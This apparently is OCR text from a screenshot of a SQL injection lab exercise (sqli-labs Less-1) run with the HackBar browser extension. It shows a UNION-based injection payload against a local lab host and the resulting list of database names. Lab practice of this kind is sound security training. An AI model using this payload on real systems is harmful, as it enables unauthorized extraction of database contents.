 Welcome Dhakkan
ArrayYour Login name:information_schema,phpmyadmin,performance_schema,mysql,test,learn,security,challenges
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-1/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+